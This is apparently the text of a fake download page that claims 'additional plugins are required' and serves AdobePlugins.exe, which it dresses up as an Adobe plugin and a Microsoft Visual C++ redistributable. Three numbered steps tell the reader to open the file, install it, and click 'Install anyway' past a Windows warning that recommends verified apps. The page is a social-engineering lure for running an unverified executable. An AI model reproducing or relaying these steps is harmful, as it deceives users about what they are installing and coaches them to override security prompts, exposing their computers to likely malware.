 Additional plugins are required
mediareleaseupdates.com/AdobePlugins.html
AdobePlugins.exe
2.8 MB • Done
Thanks for downloading!
Your download will begin automatically.
STEP 1
Open
Open the AdobePlugins.exe file from the
download list in the upper right corner of
this window.
AdobePlugins.exe
2.8 MB • Done
STEP 2
Install
Click the Install button to complete the
installation.
Install Microsoft Visual c++ 2013
Redistributable - 10.0.15063.0
Install Cancel
STEP 3
Allow
If prompted, click “Install anyway” and “Yes”
on the system dialogs.
To help protect your PC, we suggest you
get a Microsoft-verified app
Or you could use Microsoft Edge - the faster, safer
browser for Windows 10
Open Microsoft Edge Install anyway
Change my app recommendations settings